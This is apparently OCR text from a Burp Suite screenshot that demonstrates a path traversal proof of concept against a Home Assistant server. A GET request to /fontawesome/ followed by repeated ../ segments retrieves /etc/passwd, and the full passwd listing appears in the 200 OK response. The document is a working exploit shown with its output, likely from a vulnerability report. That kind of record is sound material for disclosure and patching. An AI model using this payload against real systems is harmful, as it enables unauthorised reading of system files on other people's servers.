 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /fontawesome/../../../../../../../../etc/passwd HTTP/1.1
2 Host: homeassistant:8123
3 Accept-Language: en-US
4 Origin: http://homeassistant:8123
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Accept: */*
7 Referer: http://homeassistant:8123/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/javascript; charset=utf-8
3 Content-Length: 1228
4 Date: Mon, 23 Sep 2024 20:57:02 GMT
5 Server: Python/3.8 aiohttp/3.7.1
6
7 root:x:0:0:root:/root:/bin/ash
8 bin:x:1:1:bin:/bin:/sbin/nologin
9 daemon:x:2:2:daemon:/sbin:/sbin/nologin
10 adm:x:3:4:adm:/var/adm:/sbin/nologin
11 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
12 sync:x:5:0:sync:/sbin:/bin/sync
13 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
14 halt:x:7:0:halt:/sbin:/sbin/halt
15 mail:x:8:12:mail:/var/mail:/sbin/nologin
16 news:x:9:13:news:/usr/lib/news:/sbin/nologin
17 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
18 operator:x:11:0:operator:/root:/sbin/nologin
19 man:x:13:15:man:/usr/man:/sbin/nologin
20 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
21 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
22 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
23 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
24 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
25 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
26 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
27 games:x:35:35:games:/usr/games:/sbin/nologin
28 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
29 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
30 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
31 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
32 guest:x:405:100:guest:/dev/null:/sbin/nologin
33 nobody:x:65534:65534:nobody:/:/sbin/nologin
34 messagebus:x:100:101:messagebus:/dev/null:/sbin/nologin
35